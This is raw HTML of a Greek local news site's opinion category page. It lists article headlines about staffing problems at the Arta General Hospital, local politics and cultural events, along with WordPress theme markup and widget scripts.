                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Τελευταία <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://sovara.gr/topics/apopseis-amp/">Τελευταία</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://sovara.gr/topics/apopseis-amp/?filter_by=featured">Προτεινόμενες δημοσιεύσεις</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://sovara.gr/topics/apopseis-amp/?filter_by=popular">Τα πιο δημοφιλή</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://sovara.gr/topics/apopseis-amp/?filter_by=popular7">Δημοφιλή 7 ημερών</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://sovara.gr/topics/apopseis-amp/?filter_by=review_high">Κατά βαθμολογία κριτικής</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://sovara.gr/topics/apopseis-amp/?filter_by=random_posts">Τυχαίο</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style></style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://sovara.gr/ypostelechosi-kai-exouthenosi-stin-pnevmonologiki-kliniki-tou-nosokomeiou-artas/"  rel="bookmark" class="td-image-wrap " title="Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2026/01/meropi-tzoufi--534x450.jpg"  width="534" height="450" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://sovara.gr/ypostelechosi-kai-exouthenosi-stin-pnevmonologiki-kliniki-tou-nosokomeiou-artas/"  rel="bookmark" title="Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας">Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:06:43+02:00" >17 Ιανουαρίου 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sovara.gr/pos-ginetai-enas-mono-anthropos-na-echei-perissoteri-axioprepeia-kai-ithos-apo-olous-osous-kyvernisan-ti-chora/"  rel="bookmark" class="td-image-wrap " title="Πως γίνεται ένας μόνο άνθρωπος να έχει περισσότερη αξιοπρέπεια και ήθος, από όλους όσους κυβέρνησαν τη χώρα" ><img class="entry-thumb" src="[data-uri]" alt="" title="Πως γίνεται ένας μόνο άνθρωπος να έχει περισσότερη αξιοπρέπεια και ήθος, από όλους όσους κυβέρνησαν τη χώρα" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2025/12/594075031_10163251506138286_4472699548900455966_n-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://sovara.gr/pos-ginetai-enas-mono-anthropos-na-echei-perissoteri-axioprepeia-kai-ithos-apo-olous-osous-kyvernisan-ti-chora/"  rel="bookmark" title="Πως γίνεται ένας μόνο άνθρωπος να έχει περισσότερη αξιοπρέπεια και ήθος, από όλους όσους κυβέρνησαν τη χώρα">Πως γίνεται ένας μόνο άνθρωπος να έχει περισσότερη αξιοπρέπεια και ήθος, από όλους όσους κυβέρνησαν τη χώρα</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sovara.gr/dilosi-tis-olgas-gerovasili-gia-tin-episkepsi-adoni-georgiadi-sto-nosokomeio-artas/"  rel="bookmark" class="td-image-wrap " title="Δήλωση της Όλγας Γεροβασίλη για την επίσκεψη Άδωνι Γεωργιάδη στο Νοσοκομείο Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Δήλωση της Όλγας Γεροβασίλη για την επίσκεψη Άδωνι Γεωργιάδη στο Νοσοκομείο Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2025/01/58677a41cd3a185614156501-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://sovara.gr/dilosi-tis-olgas-gerovasili-gia-tin-episkepsi-adoni-georgiadi-sto-nosokomeio-artas/"  rel="bookmark" title="Δήλωση της Όλγας Γεροβασίλη για την επίσκεψη Άδωνι Γεωργιάδη στο Νοσοκομείο Άρτας">Δήλωση της Όλγας Γεροβασίλη για την επίσκεψη Άδωνι Γεωργιάδη στο Νοσοκομείο Άρτας</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sovara.gr/chairetismos-tis-syntonistrias-tis-neas-aristeras-artas-stin-ekdilosi-tis-rizospastikis-dimotikis-allagis-gia-to-nosokomeio-artas/"  rel="bookmark" class="td-image-wrap " title="Χαιρετισμός της Συντονίστριας της Νέας Αριστεράς Άρτας στην εκδήλωση για το Νοσοκομείο Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Χαιρετισμός της Συντονίστριας της Νέας Αριστεράς Άρτας στην εκδήλωση για το Νοσοκομείο Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2025/01/IMG_8746-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://sovara.gr/chairetismos-tis-syntonistrias-tis-neas-aristeras-artas-stin-ekdilosi-tis-rizospastikis-dimotikis-allagis-gia-to-nosokomeio-artas/"  rel="bookmark" title="Χαιρετισμός της Συντονίστριας της Νέας Αριστεράς Άρτας στην εκδήλωση για το Νοσοκομείο Άρτας">Χαιρετισμός της Συντονίστριας της Νέας Αριστεράς Άρτας στην εκδήλωση για το Νοσοκομείο Άρτας</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sovara.gr/gerovasiliden-einai-dynaton-na-kleisei-i-efimeria-sto-nosokomeio-artas/"  rel="bookmark" class="td-image-wrap " title="Γεροβασίλη:Δεν είναι δυνατόν να κλείσει η εφημερία στο Νοσοκομείο Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Γεροβασίλη:Δεν είναι δυνατόν να κλείσει η εφημερία στο Νοσοκομείο Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2025/01/17009375e0512710b90e5f6e5a95123f_L-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://sovara.gr/gerovasiliden-einai-dynaton-na-kleisei-i-efimeria-sto-nosokomeio-artas/"  rel="bookmark" title="Γεροβασίλη:Δεν είναι δυνατόν να κλείσει η εφημερία στο Νοσοκομείο Άρτας">Γεροβασίλη:Δεν είναι δυνατόν να κλείσει η εφημερία στο Νοσοκομείο Άρτας</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/ypo-katarreysi-to-g-n-artas-tha-paremvei-to-ypoyrgeio-ygeias/"  rel="bookmark" class="td-image-wrap " title="Υπό κατάρρευση το Γ.Ν. Άρτας &#8211; Θα παρέμβει το Υπουργείο Υγείας;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Υπό κατάρρευση το Γ.Ν. Άρτας &#8211; Θα παρέμβει το Υπουργείο Υγείας;" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/10/Vouli_Olomeleia-696x464-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/ypo-katarreysi-to-g-n-artas-tha-paremvei-to-ypoyrgeio-ygeias/"  rel="bookmark" title="Υπό κατάρρευση το Γ.Ν. Άρτας &#8211; Θα παρέμβει το Υπουργείο Υγείας;">Υπό κατάρρευση το Γ.Ν. Άρτας &#8211; Θα παρέμβει το Υπουργείο Υγείας;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T19:24:42+03:00" >16 Οκτωβρίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/ypo-katarreysi-to-g-n-artas-tha-paremvei-to-ypoyrgeio-ygeias/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/nees-paraitiseis-iatron-sto-geniko-nosokomeio-artas/"  rel="bookmark" class="td-image-wrap " title="Νέες παραιτήσεις ιατρών στο Γενικό Νοσοκομείο Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Νέες παραιτήσεις ιατρών στο Γενικό Νοσοκομείο Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/10/nosokomeio-arta-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/nees-paraitiseis-iatron-sto-geniko-nosokomeio-artas/"  rel="bookmark" title="Νέες παραιτήσεις ιατρών στο Γενικό Νοσοκομείο Άρτας">Νέες παραιτήσεις ιατρών στο Γενικό Νοσοκομείο Άρτας</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T14:18:11+03:00" >4 Οκτωβρίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/nees-paraitiseis-iatron-sto-geniko-nosokomeio-artas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/vima-politismoy-stin-ipeiro-apo-tin-dimarcho-nikolaoy-skoyfa/"  rel="bookmark" class="td-image-wrap " title="Βήμα πολιτισμού στην Ήπειρο από την Δήμαρχο Νικολάου Σκουφά" ><img class="entry-thumb" src="[data-uri]" alt="" title="Βήμα πολιτισμού στην Ήπειρο από την Δήμαρχο Νικολάου Σκουφά" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/09/rozina_olga-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/vima-politismoy-stin-ipeiro-apo-tin-dimarcho-nikolaoy-skoyfa/"  rel="bookmark" title="Βήμα πολιτισμού στην Ήπειρο από την Δήμαρχο Νικολάου Σκουφά">Βήμα πολιτισμού στην Ήπειρο από την Δήμαρχο Νικολάου Σκουφά</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-14T20:42:53+03:00" >14 Σεπτεμβρίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/vima-politismoy-stin-ipeiro-apo-tin-dimarcho-nikolaoy-skoyfa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/kali-scholiki-chronia/"  rel="bookmark" class="td-image-wrap " title="Καλή σχολική χρονιά" ><img class="entry-thumb" src="[data-uri]" alt="" title="Καλή σχολική χρονιά" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/09/image_6483441-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/kali-scholiki-chronia/"  rel="bookmark" title="Καλή σχολική χρονιά">Καλή σχολική χρονιά</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T10:19:44+03:00" >12 Σεπτεμβρίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/kali-scholiki-chronia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/diaploys-amvrakikoy-story-grafei-i-elina-mantha/"  rel="bookmark" class="td-image-wrap " title="Διάπλους Αμβρακικού story&#8230; &#8211; Γράφει η Ελίνα Μάνθα" ><img class="entry-thumb" src="[data-uri]" alt="" title="Διάπλους Αμβρακικού story&#8230; &#8211; Γράφει η Ελίνα Μάνθα" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/07/362815922_245308378336588_5763099405822201880_n-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/diaploys-amvrakikoy-story-grafei-i-elina-mantha/"  rel="bookmark" title="Διάπλους Αμβρακικού story&#8230; &#8211; Γράφει η Ελίνα Μάνθα">Διάπλους Αμβρακικού story&#8230; &#8211; Γράφει η Ελίνα Μάνθα</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/elina/">sovara.news</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T13:23:47+03:00" >27 Ιουλίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/diaploys-amvrakikoy-story-grafei-i-elina-mantha/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/o-ntinos-padimitrioy-gia-tis-ekloges-tis-25is-ioynioy/"  rel="bookmark" class="td-image-wrap " title="Ο Ντίνος Παπαδημητρίου Για Τις Εκλογές Της 25ης Ιουνίου" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ο Ντίνος Παπαδημητρίου Για Τις Εκλογές Της 25ης Ιουνίου" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/06/φωτό-scaled-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/o-ntinos-padimitrioy-gia-tis-ekloges-tis-25is-ioynioy/"  rel="bookmark" title="Ο Ντίνος Παπαδημητρίου Για Τις Εκλογές Της 25ης Ιουνίου">Ο Ντίνος Παπαδημητρίου Για Τις Εκλογές Της 25ης Ιουνίου</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T17:04:41+03:00" >22 Ιουνίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/o-ntinos-padimitrioy-gia-tis-ekloges-tis-25is-ioynioy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/antigoni-toy-sofokli-apo-ton-politistiko-syllogo-makrygianni/"  rel="bookmark" class="td-image-wrap " title="Αντιγόνη του Σοφοκλή από τον Πολιτιστικό Σύλλογο Μακρυγιάννη" ><img class="entry-thumb" src="[data-uri]" alt="" title="Αντιγόνη του Σοφοκλή από τον Πολιτιστικό Σύλλογο Μακρυγιάννη" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/06/351140158_271998432004834_4023222627582565567_n-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/antigoni-toy-sofokli-apo-ton-politistiko-syllogo-makrygianni/"  rel="bookmark" title="Αντιγόνη του Σοφοκλή από τον Πολιτιστικό Σύλλογο Μακρυγιάννη">Αντιγόνη του Σοφοκλή από τον Πολιτιστικό Σύλλογο Μακρυγιάννη</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T13:50:16+03:00" >17 Ιουνίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/antigoni-toy-sofokli-apo-ton-politistiko-syllogo-makrygianni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/varainei-to-klima-sto-nosokomeio-artas/"  rel="bookmark" class="td-image-wrap " title="Βαραίνει το κλίμα στο Νοσοκομείο Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Βαραίνει το κλίμα στο Νοσοκομείο Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/06/nosokomeio_artas-3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/varainei-to-klima-sto-nosokomeio-artas/"  rel="bookmark" title="Βαραίνει το κλίμα στο Νοσοκομείο Άρτας">Βαραίνει το κλίμα στο Νοσοκομείο Άρτας</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-14T08:59:53+03:00" >14 Ιουνίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/varainei-to-klima-sto-nosokomeio-artas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/synenteyxi-tis-elinas-mantha-gia-to-dimotiko-kolymvitirio-artas/"  rel="bookmark" class="td-image-wrap " title="Συνέντευξη της Ελίνας Μάνθα για το Δημοτικό Κολυμβητήριο Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Συνέντευξη της Ελίνας Μάνθα για το Δημοτικό Κολυμβητήριο Άρτας" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/05/mantha_elina-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/synenteyxi-tis-elinas-mantha-gia-to-dimotiko-kolymvitirio-artas/"  rel="bookmark" title="Συνέντευξη της Ελίνας Μάνθα για το Δημοτικό Κολυμβητήριο Άρτας">Συνέντευξη της Ελίνας Μάνθα για το Δημοτικό Κολυμβητήριο Άρτας</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-18T17:07:51+03:00" >18 Μαΐου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/synenteyxi-tis-elinas-mantha-gia-to-dimotiko-kolymvitirio-artas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/kolymvitirio-artas-oyte-ta-proeklogika-proschimata/"  rel="bookmark" class="td-image-wrap " title="Κολυμβητήριο Άρτας: Ούτε τα προεκλογικά προσχήματα&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Κολυμβητήριο Άρτας: Ούτε τα προεκλογικά προσχήματα&#8230;" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/04/kol-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/kolymvitirio-artas-oyte-ta-proeklogika-proschimata/"  rel="bookmark" title="Κολυμβητήριο Άρτας: Ούτε τα προεκλογικά προσχήματα&#8230;">Κολυμβητήριο Άρτας: Ούτε τα προεκλογικά προσχήματα&#8230;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/elina/">sovara.news</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T15:26:51+03:00" >15 Μαΐου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/kolymvitirio-artas-oyte-ta-proeklogika-proschimata/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://sovara.gr/topics/apopseis-amp/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://sovara.gr/topics/apopseis-amp/" class="first" title="1">1</a><a href="https://sovara.gr/topics/apopseis-amp/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://sovara.gr/topics/apopseis-amp/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://sovara.gr/topics/apopseis-amp/page/30/" class="last" title="30">30</a><a href="https://sovara.gr/topics/apopseis-amp/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 3 από 30</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style></style>
<style></style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0388\u03a3 \u03a3\u03a5\u039d\u03a4\u0386\u039a\u03a4\u0397","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "0";
block_tdi_11.found_posts = "0";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΈΣ ΣΥΝΤΆΚΤΗ</span></h4></div><div id=tdi_11 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style></style>
<style></style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 